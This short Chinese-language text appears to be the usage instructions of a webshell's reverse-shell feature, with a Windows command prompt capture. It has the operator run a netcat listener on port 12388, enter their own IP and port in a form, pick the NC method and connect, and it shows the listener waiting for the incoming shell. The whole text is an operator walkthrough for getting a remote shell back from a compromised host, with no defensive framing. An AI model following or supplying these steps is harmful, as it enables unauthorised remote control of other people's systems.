 使用方法：
先在自己电脑运行"nc -vv -l 12388"
然后在此填写你电脑的IP,点连接！此反弹很全很实用！包括NC反弹！
你的地址 192.168.209.1
连接端口 12388
执行方式 NC
开始连接
选择 管理员: 命令提示符 - nc -vv -lp 12388
Microsoft Windows [版本 10.0.19044.1766]
(c) Microsoft Corporation。保留所有权利。
C:\WINDOWS\system32>nc -vv -l 12388
12388: inverse host lookup failed: h_errno 11004: NO_DATA
local listen fuxored: INVAL
C:\WINDOWS\system32>nc -vv -lp 12388
listening on [any] 12388 ...